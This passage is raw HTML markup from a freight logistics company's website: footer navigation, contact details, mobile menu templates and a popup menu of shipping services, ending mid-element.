			<div data-elementor-type="footer" data-elementor-id="282" class="elementor elementor-282 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c0cb168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0cb168" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e68447" data-id="8e68447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-738de02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="738de02" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1f6761e" data-id="1f6761e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6f0002 elementor-widget elementor-widget-image" data-id="f6f0002" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://libertycommercialllc.com/home-page">
							<img width="549" height="129" src="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png" class="attachment-large size-large wp-image-7554" alt="" srcset="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png 549w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10-300x70.png 300w" sizes="(max-width: 549px) 100vw, 549px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-232c34a" data-id="232c34a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2efb20 elementor-widget elementor-widget-heading" data-id="f2efb20" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shippers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f2d50d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2d50d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/ship-freight/">

											<span class="elementor-icon-list-text">Ship With Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/full-truckload/">

											<span class="elementor-icon-list-text">Full Truckload</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/less-than-truckload/">

											<span class="elementor-icon-list-text">Less Than Truckload</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/intermodal-freight/">

											<span class="elementor-icon-list-text">Intermodal Freight</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/air-ocean/">

											<span class="elementor-icon-list-text">Ocean Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/cross-border-freight/">

											<span class="elementor-icon-list-text">Cross-Border Freight</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/track-your-shipment/">

											<span class="elementor-icon-list-text">Track Your Shipment</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-033899e" data-id="033899e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cfdc5 elementor-widget elementor-widget-heading" data-id="79cfdc5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Specialized Logicstics Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95cfd8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95cfd8f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/strategic-capacity/">

											<span class="elementor-icon-list-text">Strategic Capacity</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/outsourced-supply-chain/">

											<span class="elementor-icon-list-text">Outsourced Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/tms-solutions/">

											<span class="elementor-icon-list-text">TMS Solutions &amp; Technology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/custom-solutions/">

											<span class="elementor-icon-list-text">Custom Solutions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7346271" data-id="7346271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-064c8b0 elementor-widget elementor-widget-heading" data-id="064c8b0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Carriers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ea001e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ea001e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/join-our-network/">

											<span class="elementor-icon-list-text">Join Our Network</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/carrier-tracking/">

											<span class="elementor-icon-list-text">Carrier Tracking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/frequently-asked-questions/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97f8c67" data-id="97f8c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dbabdf elementor-widget elementor-widget-heading" data-id="2dbabdf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5354319 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5354319" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/liberating-todays-logistics-leaders/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://libertycommercialllc.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0da300a" data-id="0da300a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ca7ea elementor-widget elementor-widget-heading" data-id="43ca7ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect with Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0a6915 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0a6915" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/2VkPgQVDHTzo64rg8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">2690 Hendersonville Road, Arden, NC 28704</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Info@libertycommercialllc.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@libertycommercialllc.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:SHIP@libertycommercialllc.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Ship@libertycommercialllc.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1(828)%20585-2292">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(828) 585-2292</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-187a797 elementor-view-stacked elementor-shape-square elementor-fixed animated-slow elementor-invisible elementor-widget elementor-widget-icon" data-id="187a797" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#topi">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-580b331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="580b331" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f155dd" data-id="0f155dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e81523d elementor-widget elementor-widget-heading" data-id="e81523d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="3065" class="elementor elementor-3065 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-d51be44 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="d51be44" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdc4393" data-id="bdc4393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da16801 elementor-widget elementor-widget-image" data-id="da16801" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13.png" class="attachment-1536x1536 size-1536x1536 wp-image-7555" alt="" srcset="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13.png 512w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-300x300.png 300w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-150x150.png 150w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-270x270.png 270w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-192x192.png 192w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-180x180.png 180w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b70ad57 elementor-widget elementor-widget-toggle" data-id="b70ad57" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ship Freight</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1911"><pre class="elementor-heading-title elementor-size-default"><strong><br />Ways to Ship<br /><br /></strong></pre><p><a class="elementor-item elementor-item-active" href="https://libertycommercialllc.com/ship-freight/" aria-current="page">   Ship Freight</a></p><p><a class="elementor-item elementor-item-active" href="https://libertycommercialllc.com/full-truckload/" aria-current="page">   Full Truckload</a></p><p><a class="elementor-item elementor-item-active" href="https://libertycommercialllc.com/less-than-truckload/" aria-current="page">   Less Than Truckload</a></p><p>   <a class="elementor-item" href="https://libertycommercialllc.com/intermodal-freight/">Intermodal Freight</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/cross-border-freight/">   Cross-Border Freight</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/air-ocean/">   Ocean</a></p><p> </p><p><strong style="white-space: pre-wrap;">Brokerage Services</strong></p><p><a class="elementor-item" href="https://libertycommercialllc.com/expedited-freight/">   Expedited Freight</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/final-mile/">   Final Mile</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/rfp-management/">   RFP Management</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/shipper-technology/">   Shipper Technology</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/sustainability/">   Sustainability</a></p><p> </p><p class="elementor-heading-title elementor-size-default"><strong>Industries<br /></strong></p><p class="elementor-heading-title elementor-size-default"><a class="elementor-item" href="https://libertycommercialllc.com/automotive/">  </a></p><p class="elementor-heading-title elementor-size-default"><a class="elementor-item" href="https://libertycommercialllc.com/automotive/">   Automotive</a><strong><br /></strong></p><p><a class="elementor-item" href="https://libertycommercialllc.com/cpg/">   CPG</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/food-beverage/">   Food &amp; Beverage</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/manufacturing/">   Manufacturing</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/healthcare/">   Healthcare</a></p><div class="elementor-element elementor-element-c638aab elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="c638aab" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"> </div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1912" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1912" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Specialized Logistics Services</a>
					</div>

					<div id="elementor-tab-content-1912" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1912"><pre class="elementor-heading-title elementor-size-default"><strong><br />Solutions<br /><br /></strong></pre><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" role="navigation"><p><a class="elementor-item elementor-item-active" href="https://libertycommercialllc.com/custom-solutions/" aria-current="page">   Custom Solutions</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/tms-solutions/">   TMS Solutions</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/outsourced-supply-chain/">   Outsourced Supply Chain</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/strategic-capacity/">   Strategic Capacity</a></p><p> </p></nav><pre class="elementor-heading-title elementor-size-default"><strong>Technology<br /><br /></strong></pre><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" role="navigation"><p><a class="elementor-item elementor-item-active" href="https://libertycommercialllc.com/custom-solutions/" aria-current="page">   Custom Solutions</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/tms-solutions/">   TMS Solutions</a></p></nav><div class="elementor-element elementor-element-c638aab elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="c638aab" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"> </div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1913" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1913" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Carriers</a>
					</div>

					<div id="elementor-tab-content-1913" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1913"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" role="navigation"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" role="navigation"><p><a class="elementor-item" href="https://libertycommercialllc.com/join-our-network/">   Join Our Network</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/frequently-asked-questions/">   Frequently Asked Questions</a></p><p> </p></nav></nav><pre class="elementor-heading-title elementor-size-default"><strong>Technology</strong></pre><p> </p><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" role="navigation"><p><a class="elementor-item" href="https://libertycommercialllc.com/carrier-technology/">   Carrier Technology</a></p><p><a class="elementor-item" href="https://libertycommercialllc.com/carrier-tracking/">   Carrier Tracking</a></p></nav><pre class="elementor-heading-title elementor-size-default"><strong> </strong></pre></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1914" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1914" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Our Blog</a>
					</div>

					<div id="elementor-tab-content-1914" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1914"><a href="https://libertycommercialllc.com/blog/">Blogs</a> </div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cb6854 elementor-align-right elementor-widget__width-initial elementor-mobile-align-justify elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="1cb6854" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
